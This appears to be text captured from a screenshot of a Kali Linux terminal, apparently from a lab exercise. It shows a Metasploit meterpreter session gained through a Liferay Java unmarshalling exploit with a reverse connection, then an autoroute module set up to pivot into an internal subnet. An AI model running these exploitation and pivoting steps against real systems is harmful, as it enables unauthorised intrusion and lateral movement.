 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/http/liferay_java_unmarshalling) > sessions
Active sessions
===============
Id  Name  Type                    Information             Connection
--  ----  ----                    -----------             ----------
1         meterpreter java/linux  liferay @ 2b23a4200167  192.168.131.6:4444 -> 192.168.131.10:47046 (192.170.84.4)
msf6 exploit(multi/http/liferay_java_unmarshalling) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > set SUBNET 192.170.84.0
SUBNET => 192.170.84.0
msf6 post(multi/manage/autoroute) > set NETMASK 255.255.255.0
NETMASK => 255.255.255.0
msf6 post(multi/manage/autoroute) > run
[*] Running module against 2b23a4200167
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.170.84.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >